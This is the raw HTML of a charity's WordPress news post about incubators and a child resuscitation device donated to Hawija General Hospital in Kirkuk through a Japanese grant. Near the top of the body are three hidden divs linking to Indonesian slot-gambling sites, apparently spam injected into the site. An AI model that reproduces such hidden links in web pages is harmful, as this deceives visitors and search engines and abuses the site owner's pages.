			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-740 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Friday, January 23 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/">The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/">The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/">As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/economic-empowerment-means-security-and-inclusion/">Economic empowerment means security and inclusion</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-in-the-first-international-conference-on-the-role-of-psychological-counseling-and-educational-guidance-in-reintegration/">UIMS Participates in the First International Conference on the Role of Psychological Counseling and Educational Guidance in Reintegration</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-in-the-visit-of-the-french-ambassador-to-the-female-rehabilitation-center-in-al-salikh/">UIMS Participates in the Visit of the French Ambassador to the Female Rehabilitation Center in Al-Salikh</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/equipping-al-asatitha-health-center-in-babil-as-a-reproductive-health-excellence-center-with-international-support/">Equipping Al-Asatitha Health Center in Babil as a Reproductive Health Excellence Center with International Support</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/al-anbar-an-artistic-awareness-message-on-social-security/">Al-Anbar… An Artistic Awareness Message on Social Security</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-ministry-of-migration-and-displacement-and-in-cooperation-with-the-united-iraqi-medical-society-for-relief-and-development-uims-specialized-psycholo/">As part of the National Referral Program of the Ministry of Migration and Displacement, and in cooperation with the United Iraqi Medical Society for Relief and Development (UIMS), specialized psychological awareness sessions were conducted specifically for women.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ongoing-male-and-female-hairdressing-courses-to-support-the-professional-development-of-returnees/">Ongoing Male and Female Hairdressing Courses to Support the Professional Development of Returnees</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-secondary-nav" class="menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://uimsiraq.org/category/advertising/">Advertising</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3.png 2x, https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png 1x">
					<img fetchpriority="high" class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png" alt="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" width="500" height="350" style="max-height:350px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/en/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-uims-en-e1704661410876.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://uimsiraq.org/">Main</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2786 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://uimsiraq.org/about-uims/">About UIMS</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://uimsiraq.org/organizational-structure/">Organizational Structure</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://uimsiraq.org/partner/">Partner</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://uimsiraq.org/bank-account/">Bank Account</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://uimsiraq.org/complaining-form/">Complaining Form</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://uimsiraq.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479 menu-item-has-icon"><a href="https://hatem.uimsiraq.iq/en/"> <span aria-hidden="true" class="tie-menu-icon fas fa-donate"></span> ً <small class="menu-tiny-label " style="background-color:#dd9933; color:#FFFFFF">Donate Now</small></a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2785"><a href="https://uimsiraq.org/category/iom-en/">IOM-En</a></li>
<li id="menu-item-3049-ar" class="lang-item lang-item-18 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3049-ar"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/" hreflang="ar" lang="ar">العربية</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://uimsiraq.org/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://uimsiraq.org/category/activities/">Activities</a><em class="delimiter">/</em><span class="current">The United Iraqi Medical Society for Relief and Development organization prepares Hawija General Hospital in Kirkuk with 9 incubators and a child resuscitation device by the Japanese grant</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/uimsiraq.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Activities","@id":"https:\/\/uimsiraq.org\/category\/activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://uimsiraq.org/category/activities/">Activities</a></span>
		<h1 class="post-title entry-title">
			The United Iraqi Medical Society for Relief and Development organization prepares Hawija General Hospital in Kirkuk with 9 incubators and a child resuscitation device by the Japanese grant		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">July 24, 2019</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 732 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/2H5A5954-1-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>By supporting of the Japanese government and under the supervision of the Japanese Embassy in Iraq, in cooperation with the Civil Crisis Management Cell- Prime Minister&#8217;s Office,and in cooperation with Kirkuk governorate and the Ministry of Health- Kirkuk Health Department, Hawija General Hospital in Kirkuk has been equipped with 9 incubators and a child resuscitation device by UIMS Organization over two phases and as agreed with the Japanese Embassy on 3-3-2019… Note that the hospital needed these important devices as it suffers from a shortage of equipment after the liberation operations.</p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="683" src="https://uimsiraq.org/wp-content/uploads/2021/11/55.1-1024x683.jpg" alt="" data-id="713" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/55.1-scaled.jpg" data-link="https://uimsiraq.org/ar/%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af-12/55-1/" class="wp-image-713" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/55.1-1024x683.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/55.1-300x200.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/55.1-768x512.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/55.1-1536x1024.jpg 1536w, https://uimsiraq.org/wp-content/uploads/2021/11/55.1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">July 24, 2019</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 732 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-07-24T11:49:00+03:00","datePublished":"2019-07-24T11:49:00+03:00","dateModified":"2021-11-21T06:27:59+03:00","headline":"The United Iraqi Medical Society for Relief and Development organization prepares Hawija General Hospital in Kirkuk with 9 incubators and a child resuscitation device by the Japanese grant","name":"The United Iraqi Medical Society for Relief and Development organization prepares Hawija General Hospital in Kirkuk with 9 incubators and a child resuscitation device by the Japanese grant","keywords":[],"url":"https:\/\/uimsiraq.org\/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant\/","description":"By supporting of the Japanese government and under the supervision of the Japanese Embassy in Iraq, in cooperation with the Civil Crisis Management Cell- Prime Minister's Office,and in cooperation wit","copyrightYear":"2019","articleSection":"Activities","articleBody":"\nBy supporting of the Japanese government and under the supervision of the Japanese Embassy in Iraq, in cooperation with the Civil Crisis Management Cell- Prime Minister's Office,and in cooperation with Kirkuk governorate and the Ministry of Health- Kirkuk Health Department, Hawija General Hospital in Kirkuk has been equipped with 9 incubators and a child resuscitation device by UIMS Organization over two phases and as agreed with the Japanese Embassy on 3-3-2019\u2026 Note that the hospital needed these important devices as it suffers from a shortage of equipment after the liberation operations.\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"The United Iraqi Medical Society | \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2023\/08\/logo-3.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/the-united-iraqi-medical-society-for-relief-and-development-organization-prepares-hawija-general-hospital-in-kirkuk-with-9-incubators-and-a-child-resuscitation-device-by-the-japanese-grant\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/2H5A5954-1-scaled.jpg","width":2560,"height":1707}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Official Visit to Strengthen Joint CooperationPresident of the United Iraqi Medical Society for Relief and Development Visits the King Salman Humanitarian Aid and Relief Center in the Kingdom of Saudi Arabia" href="https://uimsiraq.org/[base64]/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.28-AM-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.28-AM-1-390x220.jpeg 390w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.28-AM-1-300x169.jpeg 300w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.28-AM-1-1024x578.jpeg 1024w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.28-AM-1-768x434.jpeg 768w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.28-AM-1.jpeg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/[base64]/">Official Visit to Strengthen Joint CooperationPresident of the United Iraqi Medical Society for Relief and Development Visits the King Salman Humanitarian Aid and Relief Center in the Kingdom of Saudi Arabia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 20, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The representative of the United Nations Population Fund in Iraq inaugurates the Women&#8217;s Protection Center in Heet District" href="https://uimsiraq.org/the-representative-of-the-united-nations-population-fund-in-iraq-inaugurates-the-womens-protection-center-in-heet-district/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-24-at-10.22.21-AM-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/the-representative-of-the-united-nations-population-fund-in-iraq-inaugurates-the-womens-protection-center-in-heet-district/">The representative of the United Nations Population Fund in Iraq inaugurates the Women&#8217;s Protection Center in Heet District</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 24, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Press release" href="https://uimsiraq.org/press-release/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-17-at-3.24.54-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/press-release/">Press release</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 18, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Urgent medical support to the IDP families in Al-Abbasia camp" href="https://uimsiraq.org/urgent-medical-support-to-the-idp-families-in-al-abbasia-camp/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/c7a07c5176a36f0d360bb5f9a00a1ecd0bb7b95fc7b03726d2db6f539f8b0522-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/c7a07c5176a36f0d360bb5f9a00a1ecd0bb7b95fc7b03726d2db6f539f8b0522-390x220.jpg 390w, https://uimsiraq.org/wp-content/uploads/2021/11/c7a07c5176a36f0d360bb5f9a00a1ecd0bb7b95fc7b03726d2db6f539f8b0522-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/c7a07c5176a36f0d360bb5f9a00a1ecd0bb7b95fc7b03726d2db6f539f8b0522-1024x577.jpg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/c7a07c5176a36f0d360bb5f9a00a1ecd0bb7b95fc7b03726d2db6f539f8b0522-768x433.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/c7a07c5176a36f0d360bb5f9a00a1ecd0bb7b95fc7b03726d2db6f539f8b0522.jpg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/urgent-medical-support-to-the-idp-families-in-al-abbasia-camp/">Urgent medical support to the IDP families in Al-Abbasia camp</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 16, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Mobile clinic which including ambulances, volunteer doctors and medical aid" href="https://uimsiraq.org/mobile-clinic-which-including-ambulances-volunteer-doctors-and-medical-aid/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Activities</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/DSCI0030-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/mobile-clinic-which-including-ambulances-volunteer-doctors-and-medical-aid/">Mobile clinic which including ambulances, volunteer doctors and medical aid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">February 9, 2014</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85,929</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,739</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">998</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">182</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,010</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Recent</a></li><li><a href="#widget_tabs-2-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit." href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-united-iraqi-medical-society-held-an-official-ceremony-to-mark-the-conclusion-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and/">The United Iraqi Medical Society held an official ceremony to mark the conclusion of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF), at the Green Land Royal Hall in Tikrit.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period." href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-iraqi-medical-society-for-relief-and-development-uims-signed-an-extension-of-the-return-with-hope-project-implemented-in-partnership-with-the-global-community-engagement-and-r/">The United Iraqi Medical Society for Relief and Development (UIMS) signed an extension of the “Return with Hope” project, implemented in partnership with the Global Community Engagement and Resilience Fund (GCERF) in Salah al-Din Governorate, for an additional one-month period.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad." href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/as-part-of-the-national-referral-program-of-the-kurdistan-regional-government-implemented-by-the-united-iraqi-medical-society-for-relief-and-development-in-partnership-with-the-international-organiza/">As part of the National Referral Program of the Kurdistan Regional Government, implemented by the United Iraqi Medical Society for Relief and Development in partnership with the International Organization for Migration (IOM), training courses and workshops continue in Erbil Governorate, aiming to support and empower Iraqi returnees from abroad.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 23, 2025</span>		</div>
	</div>
